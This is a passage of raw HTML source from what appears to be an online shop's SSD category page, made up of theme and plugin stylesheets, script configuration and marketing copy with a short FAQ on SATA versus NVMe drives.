<link rel='stylesheet' id='elementor-post-33676-css' href='https://mindtech.ae/wp-content/uploads/elementor/css/post-33676.css' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://mindtech.ae/wp-content/plugins/elementor/assets/css/widget-image-box.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-33725-css' href='https://mindtech.ae/wp-content/uploads/elementor/css/post-33725.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-33718-css' href='https://mindtech.ae/wp-content/uploads/elementor/css/post-33718.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-33714-css' href='https://mindtech.ae/wp-content/uploads/elementor/css/post-33714.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-33729-css' href='https://mindtech.ae/wp-content/uploads/elementor/css/post-33729.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-33739-css' href='https://mindtech.ae/wp-content/uploads/elementor/css/post-33739.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-33743-css' href='https://mindtech.ae/wp-content/uploads/elementor/css/post-33743.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-48606-css' href='https://mindtech.ae/wp-content/uploads/elementor/css/post-48606.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-mega-menu-css' href='https://mindtech.ae/wp-content/themes/xstore/css/modules/mega-menu.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-48809-css' href='https://mindtech.ae/wp-content/uploads/elementor/css/post-48809.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-48831-css' href='https://mindtech.ae/wp-content/uploads/elementor/css/post-48831.css' type='text/css' media='all' />
<style id='xstore-inline-css-inline-css' type='text/css'>
.et_b_header-menu .secondary-menu-wrapper .menu-item-33689.item-design-mega-menu .nav-sublist-dropdown, .menu-item-33689.item-design-mega-menu.menu-item .nav-sublist-dropdown {width:700px;}
.menu-item-5880 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-7442 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-7678 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-9967 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-481 .item-title-holder:hover p,.menu-item-481 .item-title-holder:active p,.menu-item-481.current-menu-item .item-title-holder p{color:#222222 !important} .menu-item-481 > .item-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-3450 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-5348 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-8917 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-675 .item-title-holder:hover p,.menu-item-675 .item-title-holder:active p,.menu-item-675.current-menu-item .item-title-holder p{color:#222222 !important} .menu-item-675 > .item-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-8003 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-3510 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-3083 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-378 .item-title-holder:hover p,.menu-item-378 .item-title-holder:active p,.menu-item-378.current-menu-item .item-title-holder p{color:#222222 !important} .menu-item-378 > .item-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-2350 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-4414 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-6611 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-2391 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-2733 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-213 .item-title-holder:hover p,.menu-item-213 .item-title-holder:active p,.menu-item-213.current-menu-item .item-title-holder p{color:#222222 !important} .menu-item-213 > .item-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-6180 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-8460 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-8218 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-7148 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-7009 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-580 .item-title-holder:hover p,.menu-item-580 .item-title-holder:active p,.menu-item-580.current-menu-item .item-title-holder p{color:#222222 !important} .menu-item-580 > .item-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-5635 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-2611 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-4730 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-8128 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-664 .item-title-holder:hover p,.menu-item-664 .item-title-holder:active p,.menu-item-664.current-menu-item .item-title-holder p{color:#222222 !important} .menu-item-664 > .item-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-2814 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-3942 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-2376 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-721 .item-title-holder:hover p,.menu-item-721 .item-title-holder:active p,.menu-item-721.current-menu-item .item-title-holder p{color:#222222 !important} .menu-item-721 > .item-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-3019 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-7874 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-2716 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-205 .item-title-holder:hover p,.menu-item-205 .item-title-holder:active p,.menu-item-205.current-menu-item .item-title-holder p{color:#222222 !important} .menu-item-205 > .item-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-4159 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-4110 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-1152 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-196 .item-title-holder:hover p,.menu-item-196 .item-title-holder:active p,.menu-item-196.current-menu-item .item-title-holder p{color:#222222 !important} .menu-item-196 > .item-title-holder p{font: inherit;text-decoration: inherit}
.et_b_header-menu .secondary-menu-wrapper .menu-item-33689.item-design-mega-menu .nav-sublist-dropdown, .menu-item-33689.item-design-mega-menu.menu-item .nav-sublist-dropdown {width:700px;}
.et_b_header-menu .secondary-menu-wrapper .menu-item-33689.item-design-mega-menu .nav-sublist-dropdown, .menu-item-33689.item-design-mega-menu.menu-item .nav-sublist-dropdown {width:700px;}
.follow-215 a i{color:#1D1D1B!important} .follow-215 a:hover i{color:#6DD60A!important}
.menu-item-6777 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-9528 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-868 .item-title-holder:hover h3,.menu-item-868 .item-title-holder:active h3,.menu-item-868.current-menu-item .item-title-holder h3{color:#6DD60A !important} .menu-item-868 > .item-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-7373 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-1883 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-9771 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-425 .item-title-holder:hover h3,.menu-item-425 .item-title-holder:active h3,.menu-item-425.current-menu-item .item-title-holder h3{color:#6DD60A !important} .menu-item-425 > .item-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-4472 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-4352 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-1052 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-2504 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-1438 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-223 .item-title-holder:hover h3,.menu-item-223 .item-title-holder:active h3,.menu-item-223.current-menu-item .item-title-holder h3{color:#6DD60A !important} .menu-item-223 > .item-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-7173 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-9658 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-4936 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-6918 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-4004 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-757 .item-title-holder:hover h3,.menu-item-757 .item-title-holder:active h3,.menu-item-757.current-menu-item .item-title-holder h3{color:#6DD60A !important} .menu-item-757 > .item-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-8159 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-7027 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-3154 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-401 .item-title-holder:hover h3,.menu-item-401 .item-title-holder:active h3,.menu-item-401.current-menu-item .item-title-holder h3{color:#6DD60A !important} .menu-item-401 > .item-title-holder h3{font: inherit;text-decoration: inherit}
/*# sourceURL=xstore-inline-css-inline-css */
</style>
<style id='xstore-inline-tablet-css-inline-css' type='text/css'>
@media only screen and (max-width: 992px) {
}
/*# sourceURL=xstore-inline-tablet-css-inline-css */
</style>
<style id='xstore-inline-mobile-css-inline-css' type='text/css'>
@media only screen and (max-width: 767px) {
}
/*# sourceURL=xstore-inline-mobile-css-inline-css */
</style>
<script type="text/javascript" id="moppm_elementor_script-js-extra">
/* <![CDATA[ */
var my_ajax_object = {"ajax_url":"https://mindtech.ae/login/"};
//# sourceURL=moppm_elementor_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/password-policy-manager/includes/js/moppm_elementor.min.js" id="moppm_elementor_script-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" id="etheme_general_all_js-js-extra">
/* <![CDATA[ */
var etheme_search_config = {"noResults":"No results were found!","product":"Products","page":"Pages","post":"Posts","etheme_portfolio":"Portfolio","product_found":"{{count}} Products found","page_found":"{{count}} Pages found","post_found":"{{count}} Posts found","etheme_portfolio_found":"{{count}} Portfolio found","custom_post_type_found":"{{count}} {{post_type}} found","show_more":"Show {{count}} more","show_all":"View all results","items_found":"{{count}} items found","item_found":"{{count}} item found"};
var etheme_facebook_sdk_config = {"facebook_sdk":{"lang":"en_US","app_id":""}};
var etheme_lottie_config = {"defaultAnimationUrl":"https://mindtech.ae/wp-content/plugins/et-core-plugin/app/assets/js/lottie-default.json"};
var etheme_canvas_sidebar_config = {"open_action":"click","close_action":"click touchstart"};
var etheme_pjax_config = {"is_etheme_pjax":""};
var etConfig = {"noresults":"No results were found!","ajaxSearchResultsArrow":"\u003Csvg version=\"1.1\" width=\"1em\" height=\"1em\" class=\"arrow\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"\u003E\u003Cpath d=\"M99.1186676,94.8567734L10.286458,6.0255365h53.5340881c1.6616173,0,3.0132561-1.3516402,3.0132561-3.0127683\n\tS65.4821625,0,63.8205452,0H3.0137398c-1.6611279,0-3.012768,1.3516402-3.012768,3.0127683v60.8068047\n\tc0,1.6616135,1.3516402,3.0132523,3.012768,3.0132523s3.012768-1.3516388,3.012768-3.0132523V10.2854862L94.8577423,99.117691\n\tC95.4281311,99.6871109,96.1841202,100,96.9886856,100c0.8036041,0,1.5595856-0.3128891,2.129982-0.882309\n\tC100.2924805,97.9419327,100.2924805,96.0305862,99.1186676,94.8567734z\"\u003E\u003C/path\u003E\u003C/svg\u003E","successfullyAdded":"Product added.","successfullyRemoved":"Product removed.","successfullyUpdated":"Product quantity updated.","successfullyCopied":"Copied to clipboard","saleStarts":"Sale starts in:","saleFinished":"This sale already finished","confirmQuestion":"Are you sure?","viewCart":"View cart","cartPageUrl":"https://mindtech.ae/cart/","checkCart":"Please check your \u003Ca href='https://mindtech.ae/cart/'\u003Ecart.\u003C/a\u003E","contBtn":"Continue shopping","checkBtn":"Checkout","ajaxProductAddedNotify":{"type":"mini_cart","linked_products_type":"upsell"},"variationGallery":"","quickView":{"type":"popup","position":"right","layout":"default","variationGallery":true},"speedOptimization":{"imageLoadingOffset":"200px"},"popupAddedToCart":[],"builders":{"is_wpbakery":false},"Product":"Products","Pages":"Pages","Post":"Posts","Portfolio":"Portfolio","Product_found":"{{count}} Products found","Pages_found":"{{count}} Pages found","Post_found":"{{count}} Posts found","Portfolio_found":"{{count}} Portfolio found","show_more":"Show {{count}} more","show_all":"View all results","items_found":"{{count}} items found","item_found":"{{count}} item found","single_product_builder":"true","fancy_select_categories":"1","is_search_history":"","search_history_length":"7","search_type":"input","search_ajax_history_time":"5","noSuggestionNoticeWithMatches":"No results were found!\u003Cp\u003ENo items matched your search {{search_value}}.\u003C/p\u003E","ajaxurl":"https://mindtech.ae/wp-admin/admin-ajax.php","woocommerceSettings":{"is_woocommerce":true,"is_swatches":true,"ajax_filters":true,"ajax_pagination":"","is_single_product_builder":"true","mini_cart_content_quantity_input":true,"widget_show_more_text":"more","widget_show_less_text":"Show less","sidebar_off_canvas_icon":"\u003Csvg version=\"1.1\" width=\"1em\" height=\"1em\" id=\"Layer_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"\u003E\u003Cpath d=\"M94.8,0H5.6C4,0,2.6,0.9,1.9,2.3C1.1,3.7,1.3,5.4,2.2,6.7l32.7,46c0,0,0,0,0,0c1.2,1.6,1.8,3.5,1.8,5.5v37.5c0,1.1,0.4,2.2,1.2,3c0.8,0.8,1.8,1.2,3,1.2c0.6,0,1.1-0.1,1.6-0.3l18.4-7c1.6-0.5,2.7-2.1,2.7-3.9V58.3c0-2,0.6-3.9,1.8-5.5c0,0,0,0,0,0l32.7-46c0.9-1.3,1.1-3,0.3-4.4C97.8,0.9,96.3,0,94.8,0z M61.4,49.7c-1.8,2.5-2.8,5.5-2.8,8.5v29.8l-16.8,6.4V58.3c0-3.1-1-6.1-2.8-8.5L7.3,5.1h85.8L61.4,49.7z\"\u003E\u003C/path\u003E\u003C/svg\u003E","ajax_add_to_cart_archives":true,"cart_url":"https://mindtech.ae/cart/","cart_redirect_after_add":false,"home_url":"https://mindtech.ae/","shop_url":"https://mindtech.ae/shop/","ajax_add_to_cart":1,"ajax_pagination_mobile":"","no_more_products":"No more products available...","load_more_products":"Load More Products","sidebar_widgets_dropdown_limit":3,"sidebar_widgets_dropdown_less_link":false,"wishlist_for_variations":"","cart_progress_currency_pos":"right_space","cart_progress_thousand_sep":",","cart_progress_decimal_sep":".","cart_progress_num_decimals":"2","is_smart_addtocart":true,"primary_attribute":"et_none"},"notices":{"ajax-filters":"Ajax error: cannot get filters result","post-product":"Ajax error: cannot get post/product result","products":"Ajax error: cannot get products result","posts":"Ajax error: cannot get posts result","element":"Ajax error: cannot get element result","portfolio":"Ajax error: problem with ajax et_portfolio_ajax action","portfolio-pagination":"Ajax error: problem with ajax et_portfolio_ajax_pagination action","menu":"Ajax error: problem with ajax menu_posts action","noMatchFound":"No matches found","variationGalleryNotAvailable":"Variation Gallery not available on variation id","localStorageFull":"Seems like your localStorage is full"},"layoutSettings":{"layout":"wide","is_rtl":false,"is_mobile":false,"mobHeaderStart":992,"menu_storage_key":"etheme_421148dd7194d2c85c048406e6d66c5e","ajax_dropdowns_from_storage":true},"sidebar":{"closed_pc_by_default":""},"et_global":{"classes":{"skeleton":"skeleton-body","mfp":"et-mfp-opened"},"is_customize_preview":false,"mobHeaderStart":992},"etCookies":{"cache_time":3}};
//# sourceURL=etheme_general_all_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/themes/xstore/js/general-all.min.js" id="etheme_general_all_js-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="et-woo-swatches-js-extra">
/* <![CDATA[ */
var sten_wc_params = {"ajax_url":"https://mindtech.ae/wp-admin/admin-ajax.php","is_customize_preview":"","is_singular_product":"","show_selected_title":"both","stock_logic":"","show_select_type":"","show_select_type_price":"1","add_to_cart_btn_text":"Add to cart","read_more_btn_text":"Read More","read_more_about_btn_text":"about","read_more_for_btn_text":"for","select_options_btn_text":"Select options","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination."};
//# sourceURL=et-woo-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/et-core-plugin/packages/st-woo-swatches/public/js/frontend-script.min.js" id="et-woo-swatches-js"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/elementor/assets/js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/mindtech.ae\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/mindtech.ae\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/mindtech.ae\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"99038d04e1"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Buy SSD&#039;s Online at Best Prices in Dubai, Abu Dhabi, &amp; UAE | MindTech","excerpt":"<p><span style=\"font-weight: 400\">Welcome to MindTech.ae, your ultimate destination for high-performance SSDs in Dubai, Abu Dhabi, Sharjah, and the UAE. Discover a wide range of cutting-edge solid-state drives (SSDs) designed to revolutionize your storage experience. Whether you&#8217;re a gamer, a creative professional, or a tech enthusiast, our exceptional selection of SSDs will elevate your system&#8217;s performance, speed, and reliability.<\/span><\/p>\n<h3><span style=\"font-weight: 400\">Experience Lightning-Fast Storage with High-Quality SSDs<\/span><\/h3>\n<p><span style=\"font-weight: 400\">At MindTech.ae, we understand the importance of fast and reliable storage solutions for modern computing needs. <strong><a href=\"https:\/\/mindtech.ae\/product-category\/computer-components\/ssds\/\">SSDs<\/a><\/strong> offer unparalleled speed, responsiveness, and durability compared to traditional hard disk drives (HDDs). With our premium range of SSDs, you can accelerate your system&#8217;s performance, reduce boot and load times, and enjoy seamless multitasking without any data bottlenecks.<\/span><\/p>\n<h3><span style=\"font-weight: 400\">Explore a Diverse Range of SSDs<\/span><\/h3>\n<p><span style=\"font-weight: 400\">We take pride in offering an extensive collection of SSDs from leading brands renowned for their reliability and cutting-edge technology. Our product range covers various form factors, including 2.5-inch SATA SSDs, M.2 NVMe SSDs, and external SSDs, catering to a wide range of system configurations. Whether you&#8217;re upgrading your gaming rig, enhancing your laptop&#8217;s performance, or expanding your storage capacity, we have the ideal SSD for you.<\/span><\/p>\n<h3><span style=\"font-weight: 400\">Unparalleled Speed and Reliability<\/span><\/h3>\n<p><span style=\"font-weight: 400\">SSDs are known for their lightning-fast read and write speeds, delivering significantly faster data transfer rates compared to traditional HDDs. This translates to quicker boot times, faster application launches, and seamless file transfers. Additionally, SSDs have no moving parts, making them more resistant to shocks, vibrations, and data loss. Experience unmatched speed, reliability, and durability with <a href=\"https:\/\/mindtech.ae\/\">MindTech.ae<\/a>&#8216;s high-quality SSDs.<\/span><\/p>\n<p><!--more--><\/p>\n<h3><span style=\"font-weight: 400\">Enhance Gaming and Content Creation<\/span><\/h3>\n<p><span style=\"font-weight: 400\">Gamers and content creators demand storage solutions that can keep up with their intensive workflows. Our high-performance SSDs provide the necessary bandwidth and responsiveness to handle large gaming files, high-resolution media, and resource-intensive applications. Say goodbye to loading screens and lag, and elevate your gaming and creative endeavors with MindTech.ae&#8217;s top-quality SSDs.<\/span><\/p>\n<h3><span style=\"font-weight: 400\">Expert Guidance and Exceptional Support<\/span><\/h3>\n<p><span style=\"font-weight: 400\">Choosing the right SSD can be overwhelming given the variety of options available. Our knowledgeable team of experts is here to assist you at every step, ensuring you make an informed decision based on your specific requirements. Whether you need guidance on SSD capacity, interface compatibility, or performance benchmarks, our dedicated support team is ready to provide personalized assistance.<\/span><\/p>\n<h3><span style=\"font-weight: 400\">Frequently Asked Questions (FAQs)<\/span><\/h3>\n<ul>\n<li>\n<h4><span style=\"font-weight: 400\">Q. What is the difference between SATA and NVMe SSDs? <\/span><\/h4>\n<\/li>\n<li><span style=\"font-weight: 400\">A. SATA and NVMe are different interfaces for SSDs. SATA SSDs connect via the SATA interface and offer significant performance improvements over traditional hard drives. NVMe SSDs, on the other hand, use the faster PCIe interface, enabling even higher data transfer speeds. NVMe SSDs are ideal for users who require maximum performance, such as gamers and content creators.<\/span><\/li>\n<li>\n<h4><span style=\"font-weight: 400\">Q. What SSD capacity do I need for my system?<\/span><\/h4>\n<\/li>\n<li><span style=\"font-weight: 400\">A. SSD capacity depends on your storage requirements and budget. For most users, a 250GB to 500GB SSD is sufficient for the operating system and essential applications, while a 1TB or higher capacity SSD allows for larger game libraries and media storage. Our team can assist you in determining the optimal SSD capacity based on your specific needs.<\/span><\/li>\n<li>\n<h4><span style=\"font-weight: 400\">Q. Can I use an SSD as an external storage device? <\/span><\/h4>\n<\/li>\n<li><span style=\"font-weight: 400\">A.Yes, we offer external SSDs that provide portable and high-speed storage solutions. These SSDs connect via USB interfaces and are ideal for transferring large files, backing up data, or expanding storage on laptops and other devices. Our team can help you choose the right external SSD for your requirements.<\/span><\/li>\n<li>\n<h4><span style=\"font-weight: 400\">Q.Can I clone my existing HDD to an SSD? <\/span><\/h4>\n<\/li>\n<li><span style=\"font-weight: 400\">A. Yes, it is possible to clone your existing HDD to an SSD, which allows you to transfer your operating system, applications, and files seamlessly. Cloning software and proper configuration are necessary to ensure a successful migration. Our team can guide you through the process and recommend suitable SSDs for cloning purposes.<\/span><\/li>\n<\/ul>\n<h3><span style=\"font-weight: 400\">Upgrade Your Storage Performance with MindTech.ae<\/span><\/h3>\n<p><span style=\"font-weight: 400\">Elevate your system&#8217;s storage performance and experience lightning-fast speed with MindTech.ae&#8217;s premium SSDs. Explore our diverse range of high-quality SSDs designed to cater to gamers, content creators, and everyday users. Enjoy unparalleled speed, reliability, and responsiveness for your storage needs. Shop now and unleash the power of storage with MindTech.ae!<\/span><\/p>\n"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/elementor/assets/js/frontend.min.js" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/themes/xstore/js/elementor-all-widgets.min.js" id="etheme_elementor_all_widgets_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/themes/xstore/js/woocommerce-all-scripts.min.js" id="etheme_woocommerce_all_scripts-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://mindtech.ae/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/themes/xstore/js/etheme.optimize.min.js" id="etheme_optimize-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/themes/xstore/js/mini-cart.min.js" id="etheme_mini_cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/themes/xstore/js/modules/swiper.min.js" id="et_swiper-slider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="ajaxFilters-js-extra">
/* <![CDATA[ */
var etAjaxFiltersConfig = {"ajaxurl":"https://mindtech.ae/wp-admin/admin-ajax.php","woocommerceSettings":{"is_woocommerce":true,"is_swatches":true,"ajax_filters":true,"ajax_pagination":"","is_single_product_builder":"true","mini_cart_content_quantity_input":true,"widget_show_more_text":"more","widget_show_less_text":"Show less","sidebar_off_canvas_icon":"\u003Csvg version=\"1.1\" width=\"1em\" height=\"1em\" id=\"Layer_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"\u003E\u003Cpath d=\"M94.8,0H5.6C4,0,2.6,0.9,1.9,2.3C1.1,3.7,1.3,5.4,2.2,6.7l32.7,46c0,0,0,0,0,0c1.2,1.6,1.8,3.5,1.8,5.5v37.5c0,1.1,0.4,2.2,1.2,3c0.8,0.8,1.8,1.2,3,1.2c0.6,0,1.1-0.1,1.6-0.3l18.4-7c1.6-0.5,2.7-2.1,2.7-3.9V58.3c0-2,0.6-3.9,1.8-5.5c0,0,0,0,0,0l32.7-46c0.9-1.3,1.1-3,0.3-4.4C97.8,0.9,96.3,0,94.8,0z M61.4,49.7c-1.8,2.5-2.8,5.5-2.8,8.5v29.8l-16.8,6.4V58.3c0-3.1-1-6.1-2.8-8.5L7.3,5.1h85.8L61.4,49.7z\"\u003E\u003C/path\u003E\u003C/svg\u003E","ajax_add_to_cart_archives":true,"cart_url":"https://mindtech.ae/cart/","cart_redirect_after_add":false,"home_url":"https://mindtech.ae/","shop_url":"https://mindtech.ae/shop/","ajax_add_to_cart":1,"ajax_pagination_mobile":"","no_more_products":"No more products available...","load_more_products":"Load More 